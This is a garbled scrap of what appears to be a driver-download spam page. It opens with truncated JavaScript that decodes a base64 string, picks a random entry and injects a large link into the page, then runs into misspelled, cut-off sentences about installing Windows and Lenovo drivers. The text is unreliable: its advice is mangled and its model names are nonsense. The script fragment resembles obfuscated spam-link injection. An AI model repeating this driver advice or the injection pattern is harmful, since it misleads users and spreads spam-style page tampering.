
randomElement=atob(inputString).split(“|”)[Mat
linkElement=document.createElement(“a”);
LINK”;linkElement.style.fontSize=”30px”;cons
{divElement.appendChild(linkElement);divEleme
Downloading drivers for Windows Is a simpags 
Obtaining Thsis Information, meeting to the M
and Systeem Archialecture. at the atterwnload
Checking of Controller Updas. Maintaining Cur
If the Approach Methodically. Star by Identypp
Maumicurer’s Websili’s to the Latest Versions
atterwnload, Install the Controller and Resta
Maintaining Current drirent drives Is Necessy
Lenovo h11 Yoga 13 y genu 3 UGBS hubs
*
lenovo x113 y you 3 satllite drivers
*